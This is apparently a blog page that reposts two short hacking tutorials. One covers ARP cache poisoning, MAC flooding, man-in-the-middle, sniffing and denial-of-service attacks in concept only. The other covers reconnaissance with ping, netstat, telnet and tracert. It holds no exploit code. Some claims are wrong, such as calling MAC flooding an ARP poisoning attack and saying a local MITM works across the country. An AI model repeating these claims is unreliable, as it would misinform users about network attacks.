On a majority of operating systems, such as Linux, FreeBSD, and other UNIX based operating systems, and even including Windows, the "arp" program is present. This program can be used to display and/or modify ARP cache entries.
An example of the "arp" utility's output would look like the following:
Windows:
> arp -a
Interface: 192.168.1.100 .- 0x10003
Internet Address Physical Address Type
192.168.1.1 00-13-10-23-9a-53 dynamic
Linux:
$ arp -na
? (192.168.1.1) at 00:90:B1:DC:F8:C0 [ether] on eth0
FreeBSD:
$ arp -na
? (192.168.1.1) at 00:00:0c:3e:4d:49 on bge0
How ARP works?
Specifically for Internet Protocol Version 4 (IPv4), ARP maps IP addresses between the Network layer and Data Link layer of the Open System Interconnection (OSI) model.
For a more complete and thorough explanation of how address resolution works, and protocol specifics, please consult RFC 826.
ARP Protocol Flaws :-
ARP's main flaw is in its cache. Knowing that it is possible for ARP to update existing entries as well as add to the cache, this leads one to believe that forged replies can be made, which result in ARP cache poisoning attacks.
Terms & Definitions :-
ARP Cache Poisoning : Broadcasting forged ARP replies on a local network. In a sense, "fooling" nodes on the network. This can be done because ARP lacks authentication features, thus blindly accepting any request and reply that is received or sent.
MAC Address Flooding : An ARP cache poisoning attack that is mainly used in switched environments. By flooding a switch with fake MAC addresses, a switch is overloaded. Because of this, it broadcasts all network traffic to every connected node. This outcome is referred to as "broadcast mode" because, all traffic passing through the switch is broadcasted out like a Hub would do. This then can result in sniffing all network traffic.
The ARP Attacks :-
1] Connection Hijacking & Interception : Packet or connection hijacking and interception is the act in which any connected client can be victimized into getting their connection manipulated in a way that it is possible to take complete control over.
2] Connection Resetting : The name explains itself very well. When we are resetting a client's connection, we are cutting their connection to the system. This can be easily done using specially crafted code to do so. Luckily, we have wonderful software that was made to aid us in doing so.
3] Man In The Middle : One of the more prominent ways of attacking another user in order to hijack their traffic, is by means of a Man In The Middle (MITM) attack. Unlike the other attacks, a MITM is more a packet manipulation attack which in the end however does result in packet redirection to the attacker . all traffic will get sent to the attacker doing the MITM attack. This attack however is specific. As opposed to MAC Address Flooding or other attacks against a router/switch, the MITM attack is against a victim, and also can be done outside of a switched environment. Thus meaning, an attack can be executed against a person on the other side of the country.
4] Packet Sniffing : Sniffing on a Local Area Network (LAN) is quite easy if the network is segmented via a hub, rather than a switch. It is of course possible to sniff on a switched environment by performing a MAC flood attack. As a result of the MAC flood, the switch will act as a hub, and allow the entire network to be sniffed. This gives you a chance to use any sort of sniffing software available to you to use against the network, and gather packets.
5] Denial of Service : MAC Address Flooding can be considered a Denial of service attack. The main idea of the MAC flood, is to generate enough packet data to send toward a switch, attempting to make it panic. This will cause the switch to drop into broadcast mode and broadcast all packet data. This however did not result in a crash, or the service to be dropped, but to be overloaded.
Thanks kev
Label: Hacking, Networks, trik
Diposting : yudhadewa di 03.23.00 0 coment-ar
Basic Network Hacking
Network Hacking is generally means gathering information about domain by using tools like Telnet, NslookUp, Ping, Tracert, Netstat, etc.
It also includes OS Fingerprinting, Port Scaning and Port Surfing using various tools.
Ping :- Ping is part of ICMP (Internet Control Message Protocol) which is used to troubleshoot TCP/IP networks. So, Ping is basically a command that allows you to check whether the host is alive or not.
To ping a particular host the syntax is (at command prompt)--
c:/>ping hostname.com
example:- c:/>ping www.google.com
Various attributes used with 'Ping' command and their usage can be viewed by just typing c:/>ping at the command prompt.
Netstat :- It displays protocol statistics and current TCP/IP network connections. i.e. local address, remote address, port number, etc.
It's syntax is (at command prompt)--
c:/>netstat -n
Telnet :- Telnet is a program which runs on TCP/IP. Using it we can connect to the remote computer on particular port. When connected it grabs the daemon running on that port.
The basic syntax of Telnet is (at command prompt)--
c:/>telnet hostname.com
By default telnet connects to port 23 of remote computer.
So, the complete syntax is-
c:/>telnet www.hostname.com port
example:- c:/>telnet www.yahoo.com 21 or c:/>telnet 192.168.0.5 21
Tracert :- It is used to trace out the route taken by the certain information i.e. data packets from source to destination.
It's syntax is (at command prompt)--
c:/>tracert www.hostname.com
example:- c:/>tracert www.insecure.in
Here "* * * Request timed out." indicates that firewall installed on that system block the request and hence we can't obtain it's IP address.
various attributes used with tracert command and their usage can be viewed by just typing c:/>tracert at the command prompt.
The information obtained by using tracert command can be further used to find out exact operating system running on target system.
Thanks -=kevin=-
Label: Hacking, Networks, trik
Diposting : yudhadewa di 03.12.00 0 coment-ar





